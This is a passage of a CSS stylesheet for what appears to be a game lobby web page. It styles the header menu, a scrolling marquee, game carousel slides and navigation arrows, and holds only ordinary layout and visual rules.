    background: radial-gradient(ellipse at center, black 0%, rgba(255, 255, 255, 0) 100%);
}

.lb-header .lb-toggle-list {
    background-color: #340702;
    border-radius: 12px;
    width: 200px;
    -webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.7);
    box-shadow: 0 0 12px rgba(0, 0, 0, 0.7);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-transition: max-height 0.4s ease-out, opacity 0.25s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: max-height 0.4s ease-out, opacity 0.25s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s cubic-bezier(0.165, 0.84, 0.44, 1);
    -o-transition: max-height 0.4s ease-out, transform 0.3s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: max-height 0.4s ease-out, transform 0.3s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: max-height 0.4s ease-out, transform 0.3s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.25s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.lb-header .lb-toggle-list>.item {
    position: relative;
    z-index: 2;
    padding: 8px 18px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: white;
    border-radius: 0;
    cursor: pointer;
    overflow: hidden;
}

.lb-header .lb-toggle-list>.item:first-child {
    border-radius: 8px 8px 0 0;
}

.lb-header .lb-toggle-list>.item:last-child {
    border-bottom: 0;
    border-radius: 0 0 8px 8px;
}

.lb-header .lb-toggle-list>.item .ic {
    max-width: 44px;
}

.lb-header .lb-toggle-list>.item .name {
    font-size: 16px;
    padding-left: 12px;
}

.lb-header .lb-toggle-list>.item:after {
    z-index: 0;
    content: "";
    position: absolute;
    background: #fffd67;
    background: -webkit-gradient(linear, left top, left bottom, from(#fefb34), color-stop(27%, #e2a239), color-stop(43%, #cf7335), to(#fefb34));
    background: -webkit-linear-gradient(top, #fefb34 0%, #e2a239 27%, #cf7335 43%, #fefb34 100%);
    background: -o-linear-gradient(top, #fefb34 0%, #e2a239 27%, #cf7335 43%, #fefb34 100%);
    background: linear-gradient(to bottom, #fefb34 0%, #e2a239 27%, #cf7335 43%, #fefb34 100%);
    left: 0px;
    bottom: 0px;
    height: 2px;
    width: 100%;
}

.lb-header .lb-toggle-list>.item:hover {
    -webkit-filter: brightness(1.6);
    filter: brightness(1.6);
}

.lb-header .lb-toggle-list:before {
    z-index: 1;
    content: "";
    position: absolute;
    background-color: #340702;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    border-radius: 10px;
}

.lb-header .lb-toggle-list:after {
    z-index: 0;
    content: "";
    position: absolute;
    background: #fffd67;
    background: -moz-linear-gradient(top, #fefb34 0%, #e2a239 27%, #cf7335 43%, #fefb34 100%);
    background: -webkit-linear-gradient(top, #fefb34 0%, #e2a239 27%, #cf7335 43%, #fefb34 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#fefb34), color-stop(27%, #e2a239), color-stop(43%, #cf7335), to(#fefb34));
    background: -o-linear-gradient(top, #fefb34 0%, #e2a239 27%, #cf7335 43%, #fefb34 100%);
    background: linear-gradient(to bottom, #fefb34 0%, #e2a239 27%, #cf7335 43%, #fefb34 100%);
    left: -2px;
    right: -2px;
    top: -2px;
    bottom: -2px;
    border-radius: 12px;
}

.lb-main {
    background: transparent;
    position: relative;
    z-index: 1;
}

.lb-lobby {
    min-height: 1px;
}

.lb-lobby-top {
    height: 40px;
    position: relative;
    overflow-x: hidden;
}

.lb-lobby-top .inner {
    display: block;
    height: 100%;
    z-index: 1;
    position: relative;
    max-height: 100%;
}

.lb-lobby-top .inner .marquee {
    width: 600px;
    display: block;
    float: left;
    overflow: hidden;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 35px;
}

.lb-lobby-top .inner .marquee .icon {
    z-index: 1;
    padding-left: 8px;
    margin-right: -12px;
    position: absolute;
    top: 2px;
    left: 0;
}

.lb-lobby-top .inner .marquee .icon img {
    width: 32px;
    height: 31px;
}

.lb-lobby-top .inner .marquee-message {
    position: relative;
    overflow: hidden;
    z-index: -1;
    max-width: 100%;
    width: 570px;
    height: 32px;
    position: relative;
    border-radius: 20px;
    background-color: #1e0404;
    display: block;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    left: 28px;
    top: 2px;
}

.lb-lobby-top .inner .marquee-message .contain {
    width: unset;
    position: relative;
    white-space: nowrap;
    color: white;
    position: absolute;
    height: 100%;
    left: 102%;
    top: 0;
    margin: 0;
    text-align: left;
    -webkit-animation: scroll-left 20s linear infinite;
    animation: scroll-left 20s linear infinite;
    font-size: 1.3em;
    line-height: 36px;
    padding: 0 12px;
}

.lb-lobby-top .inner .marquee-message .contain .item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    display: inline-block;
    margin-right: 24px;
}

.lb-lobby-top .inner .menu {
    margin: 0;
    padding: 0;
    white-space: nowrap;
    display: flex;
    float: right;
    padding: 0 8px;
    width: 600px;
    margin-top: 6px;
    text-align: right;
}

.lb-lobby-top .inner .menu.right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    margin-left: auto;
}

.lb-lobby-top .inner .menu li {
    display: inline-block;
    cursor: pointer;
}

.lb-lobby-top .inner .menu li:last-child a:after {
    content: none;
}

.lb-lobby-top .inner .menu li.active a,
.lb-lobby-top .inner .menu li:hover a {
    color: #00ff00 !important;
}

.lb-lobby-top .inner .menu li a {
    text-decoration: none;
    color: white;
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
}

.lb-lobby-top .inner .menu li a:after {
    display: inline-block;
    content: "|";
    padding: 0 4px;
}

.lb-lobby-top .inner .menu .more {
    display: none;
}

.lb-lobby-top .bg {
    position: absolute;
    z-index: 0;
    left: 0;
    top: 0px;
    width: 100%;
    max-width: 100%;
    -webkit-box-shadow: 0 2px 4px #fff600, 0 -2px 4px #fff600, 0 1px 0 #fff600, 0 -1px 0 #fff600;
    box-shadow: 0 2px 4px #fff600, 0 -2px 4px #fff600, 0 1px 0 #fff600, 0 -1px 0 #fff600;
    height: 36px;
    background: #c31b0c;
    overflow-x: hidden;
    background: -webkit-gradient(linear, left bottom, left top, from(#c31b0c), color-stop(16%, #3e0100), color-stop(50%, #3e0100), to(#c30902));
    background: -webkit-linear-gradient(bottom, #c31b0c 0%, #3e0100 16%, #3e0100 50%, #c30902 100%);
    background: -o-linear-gradient(bottom, #c31b0c 0%, #3e0100 16%, #3e0100 50%, #c30902 100%);
    background: linear-gradient(0deg, #c31b0c 0%, #3e0100 16%, #3e0100 50%, #c30902 100%);
}

.lb-lobby-games {
    position: relative;
    z-index: 1;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.lb-lobby-games .container-game .group {
    height: 465px;
}

.lb-lobby-games .container-game .group.list-game {
    background-image: url("/Content/distv2/img/sprite-sheet/bg.webp");
    background-repeat: repeat;
    position: relative;
    z-index: -1;
    display: block;
    -ms-touch-action: manipulation !important;
    touch-action: manipulation !important;
    -moz-user-select: -moz-none;
    -khtml-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.lb-lobby-games .container-game .group.list-game.active {
    z-index: 2;
}

.lb-lobby-games .container-game .group.list-game .owl-carousel .owl-stage-outer {
    overflow: hidden;
}

.lb-lobby-games .container-game .group.list-game .slide-game {
    -webkit-transform: translateY(-12px);
    -ms-transform: translateY(-12px);
    transform: translateY(-12px);
    height: 480px;
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    overflow: auto;
    overflow-x: auto;
    -webkit-overflow: scroll;
    -webkit-overflow-scrolling: touch;
    -moz-user-select: -moz-none;
    -khtml-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-overflow-style: none;
    scrollbar-width: none;
}

.lb-lobby-games .container-game .group.list-game .slide-game::-webkit-scrollbar {
    display: none;
}

.lb-lobby-games .container-game .group.list-game .slide-game .owl-item {
    margin-left: -1px;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game {
    height: 465px;
    width: 220px;
    min-width: 220px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    white-space: nowrap;
    -webkit-transition: all 0.32s ease-out;
    -o-transition: all 0.32s ease-out;
    transition: all 0.32s ease-out;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game .inner {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    height: 100%;
    white-space: nowrap;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list {
    width: 220px;
    margin: 40px 0px auto auto;
    /* margin: auto;
    margin-top: 40px; */
    display: block;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;
    width: 190px;
    height: 198px;
    margin: auto;
    position: relative;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item:first-child {
    /* margin-bottom: 20px; */
    margin-top: 8px;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item a {
    text-decoration: none;
    cursor: pointer;
    display: block;
    -moz-user-select: none;
    user-select: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -moz-user-select: -moz-none;
    -khtml-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item a img {
    pointer-events: none;
    max-width: 100%;
    width: unset;
    display: block;
    -moz-user-select: -moz-none;
    -khtml-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item a:hover img {
    -webkit-filter: brightness(1.3);
    filter: brightness(1.3);
}

.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item a.disabled {
    -webkit-filter: brightness(0.5);
    filter: brightness(0.5);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.small {
    height: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.small a {
    min-width: unset;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.small img {
    max-width: 100%;
    height: unset;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub {
    margin: 0;
    max-width: 100%;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub {
    white-space: nowrap;
    display: inline-block;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: auto;
    width: 175px;
    height: 171px;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub:first-child>a {
    margin-top: 28px;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub .item-animate {
    -webkit-animation: zoom-basic 1s linear infinite;
    animation: zoom-basic 1s linear infinite;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon {
    overflow: unset;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    max-height: 220px;
    padding: 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon.right {
    text-align: right;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon.right img {
    margin-right: 0;
    margin-left: auto;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon.left {
    text-align: left;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon.left img {
    margin-left: 0;
    margin-right: auto;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon img {
    max-width: 100% !important;
    height: unset;
    margin: unset;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item .new {
    position: absolute;
    width: 120px;
    height: 110px;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    top: 1px;
    left: 3px;
    /* background-size: cover;
    background-position: left top; */
    text-align: center;
    background-repeat: no-repeat;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item .new span {
    -webkit-transform: rotate(-42deg);
    -ms-transform: rotate(-42deg);
    transform: rotate(-42deg);
    display: block;
    color: #fff600;
    font-size: 1.8em;
    font-weight: bold;
    padding-top: 2px;
    padding-left: 0;
    margin-left: -40px;
    margin-top: 18px;
    text-transform: uppercase;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game .inner .list .item .new.disabled {
    -webkit-filter: brightness(0.5);
    filter: brightness(0.5);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game.has-split {
    margin-right: 10px !important;
    width: 300px;
    min-width: 300px;
    position: relative;
    margin-left: 0px;
    margin-right: 0px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    white-space: nowrap;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game.has-split .split {
    color: white;
    height: 440px;
    width: 64px;
    position: relative;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game.has-split .split .text {
    position: absolute;
    top: 50%;
    left: 24px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 42px;
    height: 406px;
    background-size: auto;
    background-repeat: no-repeat;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game.has-split.inline {
    margin-left: 0;
    margin-right: 0;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game.has-split.inline-left {
    margin-left: 24px;
    margin-right: 0;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game.has-split.inline-right {
    margin-left: 0px;
    margin-right: 0px;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game.not-split {
    width: 220px;
    min-width: 220px;
    /* margin-left: 32px !important; */
}

.lb-lobby-games .container-game .group.list-game .slide-game .game.first {
    -webkit-transform: translateX(34px);
    -ms-transform: translateX(34px);
    transform: translateX(34px);
    width: 248px;
    min-width: 248px;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game.first .inner .list {
    width: 248px;
    margin: 0;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game.first .inner .list .item {
    margin-bottom: 0 !important;
    display: block;
    width: 100%;
    height: 171px;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game.first .inner .list .item.large {
    width: 248px;
    height: 281px;
}

.lb-lobby-games .container-game .group.list-game .slide-game-nav {
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    pointer-events: none;
    cursor: pointer;
    z-index: 2;
    height: 80px;
}

.lb-lobby-games .container-game .group.list-game .slide-game-nav .next,
.lb-lobby-games .container-game .group.list-game .slide-game-nav .prev {
    pointer-events: all;
    position: absolute;
    outline: none;
    width: 37px;
    height: 75px;
    background-image: url("img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp");
    background-position: -880px -439px;
}

.lb-lobby-games .container-game .group.list-game .slide-game-nav .next.disabled,
.lb-lobby-games .container-game .group.list-game .slide-game-nav .prev.disabled {
    opacity: 0.8;
    -webkit-filter: grayscale(0.6);
    filter: grayscale(0.6);
}

.lb-lobby-games .container-game .group.list-game .slide-game-nav .prev {
    left: 0;
}

.lb-lobby-games .container-game .group.list-game .slide-game-nav .next {
    right: 0;
    top: -6px;
    -webkit-transform: rotate(180deg) translate3d(0, 0, 10px);
    -ms-transform: rotate(180deg) translate3d(0, 0, 10px);
    transform: rotate(180deg) translate3d(0, 0, 10px);
}

.lb-lobby-games .container-game .group.list-game .slide-game .game-nav,
.lb-lobby-games .container-game .group.list-game .slide-game .owl-nav {
    position: absolute;
    left: 0;
    width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    pointer-events: none;
    cursor: pointer;
    z-index: 2;
    height: 80px;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game-nav .next,
.lb-lobby-games .container-game .group.list-game .slide-game .game-nav .owl-next,
.lb-lobby-games .container-game .group.list-game .slide-game .game-nav .owl-prev,
.lb-lobby-games .container-game .group.list-game .slide-game .game-nav .prev,
.lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .next,
.lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .owl-next,
.lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .owl-prev,
.lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .prev {
    pointer-events: all;
    position: absolute;
    outline: none;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game-nav .next.disabled,
.lb-lobby-games .container-game .group.list-game .slide-game .game-nav .owl-next.disabled,
.lb-lobby-games .container-game .group.list-game .slide-game .game-nav .owl-prev.disabled,
.lb-lobby-games .container-game .group.list-game .slide-game .game-nav .prev.disabled,
.lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .next.disabled,
.lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .owl-next.disabled,
.lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .owl-prev.disabled,
.lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .prev.disabled {
    opacity: 0.8;
    -webkit-filter: grayscale(0.6);
    filter: grayscale(0.6);
    pointer-events: none;
    cursor: unset;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game-nav .owl-prev,
.lb-lobby-games .container-game .group.list-game .slide-game .game-nav .prev,
.lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .owl-prev,
.lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .prev {
    left: 0;
}

.lb-lobby-games .container-game .group.list-game .slide-game .game-nav .next,
.lb-lobby-games .container-game .group.list-game .slide-game .game-nav .owl-next,
.lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .next,
.lb-lobby-games .container-game .group.list-game .slide-game .owl-nav .owl-next {
    right: 0;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}

.list-guide-game {
    box-shadow: unset;
    -webkit-box-shadow: unset;
    border: none;
}

.list-guide-game .container-game .group.list-game .slide-game {
    -webkit-transform: translateY(-12px);
    -ms-transform: translateY(-12px);
    transform: translateY(-12px);
    height: 480px;
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    overflow: auto;
    overflow-x: auto;
    -webkit-overflow: scroll;
    -webkit-overflow-scrolling: touch;
    -moz-user-select: -moz-none;
    -khtml-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-overflow-style: none;
    scrollbar-width: none;
}

.list-guide-game .container-game .group.list-game .slide-game::-webkit-scrollbar {
    display: none;
}

.list-guide-game .container-game .group.list-game .slide-game .owl-item {
    margin-left: -1px;
}

.list-guide-game .container-game .group.list-game .slide-game .game {
    height: 465px;
    width: 220px;
    min-width: 220px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    white-space: nowrap;
    -webkit-transition: all 0.32s ease-out;
    -o-transition: all 0.32s ease-out;
    transition: all 0.32s ease-out;
}

.list-guide-game .container-game .group.list-game .slide-game .game .inner {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    height: 100%;
    white-space: nowrap;
}

.list-guide-game .container-game .group.list-game .slide-game .game .inner .list {
    width: 220px;
    margin: 40px 0px auto auto;
    display: block;
}

.list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;
    width: 190px;
    height: 178px;
    margin: auto;
    position: relative;
    -webkit-transform: scale(0.89);
    -ms-transform: scale(0.89);
    transform: scale(0.89);
}

.list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item:first-child {
    /* margin-bottom: 20px; */
    margin-top: 24px;
}

.list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item a {
    text-decoration: none;
    cursor: pointer;
    display: block;
    -moz-user-select: none;
    user-select: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -moz-user-select: -moz-none;
    -khtml-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item a img {
    pointer-events: none;
    max-width: 100%;
    width: unset;
    display: block;
    -moz-user-select: -moz-none;
    -khtml-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item a:hover img {
    -webkit-filter: brightness(1.3);
    filter: brightness(1.3);
}

.list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item a.disabled {
    -webkit-filter: brightness(0.5);
    filter: brightness(0.5);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.small {
    height: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.small a {
    min-width: unset;
}

.list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.small img {
    max-width: 100%;
    height: unset;
}

.list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.has-sub {
    margin: 0;
    max-width: 100%;
}

.list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub {
    white-space: nowrap;
    display: inline-block;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: auto;
    width: 175px;
    height: 171px;
}

.list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub:first-child>a {
    margin-top: 28px;
}

.list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub .item-animate {
    -webkit-animation: zoom-basic 1s linear infinite;
    animation: zoom-basic 1s linear infinite;
}

.list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon {
    overflow: unset;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    max-height: 220px;
    padding: 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon.right {
    text-align: right;
}

.list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon.right img {
    margin-right: 0;
    margin-left: auto;
}

.list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon.left {
    text-align: left;
}

.list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon.left img {
    margin-left: 0;
    margin-right: auto;
}

.list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item.has-sub .sub a.icon img {
    max-width: 100% !important;
    height: unset;
    margin: unset;
}

.list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item .new {
    position: absolute;
    width: 120px;
    height: 110px;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    top: 1px;
    left: 3px;
    /* background-size: cover;
    background-position: left top; */
    text-align: center;
    background-repeat: no-repeat;
}

.list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item .new span {
    -webkit-transform: rotate(-42deg);
    -ms-transform: rotate(-42deg);
    transform: rotate(-42deg);
    display: block;
    color: #fff600;
    font-size: 1.8em;
    font-weight: bold;
    padding-top: 2px;
    padding-left: 0;
    margin-left: -40px;
    margin-top: 18px;
    text-transform: uppercase;
}

.list-guide-game .container-game .group.list-game .slide-game .game .inner .list .item .new.disabled {
    -webkit-filter: brightness(0.5);
    filter: brightness(0.5);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.list-guide-game .container-game .group.list-game .slide-game .game.has-split {
    width: 300px;
    min-width: 300px;
    position: relative;
    margin-left: 0px;
    margin-right: 0px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    white-space: nowrap;
}

.list-guide-game .container-game .group.list-game .slide-game .game.has-split .split {
    color: white;
    height: 440px;
    width: 64px;
    position: relative;
}

.list-guide-game .container-game .group.list-game .slide-game .game.has-split .split .text {
    position: absolute;
    top: 50%;
    left: 24px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 42px;
    height: 406px;
    background-size: auto;
    background-repeat: no-repeat;
}

.list-guide-game .container-game .group.list-game .slide-game .game.has-split.inline {
    margin-left: 0;
    margin-right: 0;
}

.list-guide-game .container-game .group.list-game .slide-game .game.has-split.inline-left {
    margin-left: 24px;
    margin-right: 0;
}

.list-guide-game .container-game .group.list-game .slide-game .game.has-split.inline-right {
    margin-left: 0px;
    margin-right: 0px;
}

.list-guide-game .container-game .group.list-game .slide-game .game.not-split {
    width: 220px;
    min-width: 220px;
    margin-left: 32px !important;
}

.list-guide-game .container-game .group.list-game .slide-game .game.first {
    -webkit-transform: translateX(34px);
    -ms-transform: translateX(34px);
    transform: translateX(34px);
    width: 248px;
    min-width: 248px;
}

.list-guide-game .container-game .group.list-game .slide-game .game.first .inner .list {
    width: 248px;
    margin: 0;
}

.list-guide-game .container-game .group.list-game .slide-game .game.first .inner .list .item {
    margin-bottom: 0 !important;
    display: block;
    width: 100%;
    height: 171px;
}

.list-guide-game .container-game .group.list-game .slide-game .game.first .inner .list .item.large {
    width: 248px;
    height: 281px;
}

.list-guide-game .container-game .group.list-game .slide-game-nav {
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    pointer-events: none;
    cursor: pointer;
    z-index: 2;
    height: 80px;
}

.list-guide-game .container-game .group.list-game .slide-game-nav .next,
.list-guide-game .container-game .group.list-game .slide-game-nav .prev {
    pointer-events: all;
    position: absolute;
    outline: none;
    width: 37px;
    height: 75px;
    background-image: url("img/sprite-sheet/popup/main-popup-L7/main-popup-L7.webp");
    background-position: -880px -439px;
}

.list-guide-game .container-game .group.list-game .slide-game-nav .next.disabled,
.list-guide-game .container-game .group.list-game .slide-game-nav .prev.disabled {
    opacity: 0.8;
    -webkit-filter: grayscale(0.6);
    filter: grayscale(0.6);
}

.list-guide-game .container-game .group.list-game .slide-game-nav .prev {
    left: 0;
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    transform: scale(0.8);
}

.list-guide-game .container-game .group.list-game .slide-game-nav .next {
    right: 0;
    top: -6px;
    -webkit-transform: rotate(180deg) translate3d(0, 0, 10px) scale(0.8);
    -ms-transform: rotate(180deg) translate3d(0, 0, 10px) scale(0.8);
    transform: rotate(180deg) translate3d(0, 0, 10px) scale(0.8);
}

.list-guide-game .container-game .group.list-game .slide-game .game-nav,
.list-guide-game .container-game .group.list-game .slide-game .owl-nav {
    position: absolute;
    left: 0;
    width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    pointer-events: none;
    cursor: pointer;
    z-index: 2;
    height: 80px;
}

.list-guide-game .container-game .group.list-game .slide-game .game-nav .next,
.list-guide-game .container-game .group.list-game .slide-game .game-nav .owl-next,
.list-guide-game .container-game .group.list-game .slide-game .game-nav .owl-prev,
.list-guide-game .container-game .group.list-game .slide-game .game-nav .prev,
.list-guide-game .container-game .group.list-game .slide-game .owl-nav .next,
.list-guide-game .container-game .group.list-game .slide-game .owl-nav .owl-next,
.list-guide-game .container-game .group.list-game .slide-game .owl-nav .owl-prev,
.list-guide-game .container-game .group.list-game .slide-game .owl-nav .prev {
    pointer-events: all;
    position: absolute;
    outline: none;
}

.list-guide-game .container-game .group.list-game .slide-game .game-nav .next.disabled,
.list-guide-game .container-game .group.list-game .slide-game .game-nav .owl-next.disabled,
